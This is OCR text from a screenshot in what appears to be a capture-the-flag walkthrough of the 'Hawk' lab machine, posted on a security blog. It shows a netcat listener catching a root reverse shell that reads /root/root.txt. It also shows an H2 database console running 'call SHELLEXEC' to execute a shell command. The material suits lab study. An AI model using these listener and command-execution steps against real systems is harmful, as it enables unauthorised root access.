 dayu@kali: ~/桌面/dayuHawk
Wifi
dayuHawk
dayuMischi
dayuDevOop
dayuOlympu
dayu@kali: ~/桌面/dayuHawk
dayu@kali: ~/桌面/
dayu@kali: ~/桌面/dayuHawk 86x43
dayu@kali:~/桌面/dayuHawk$ nc -vlp 7777
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 10.10.10.102.
Ncat: Connection from 10.10.10.102:34554.
bash: cannot set terminal process group (812): Inappropriate ioctl f
bash: no job control in this shell
root@hawk:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@hawk:~# cat /root/root.txt
cat /root/root.txt
54f3e840fe5 ba0
root@hawk:~#
Create Basic page | 192.16
H2 Console
H2 Console
127.0.0.1:8080/login.do?jsessionid=4441582426306ef19d204f4d
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu
Auto commit Max rows: 1000 Auto complete Off Auto
jdbc:h2:~/root
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
call SHELLEXEC ('bash shell')
大余安全
https://blog.csdn.net/qq_34801745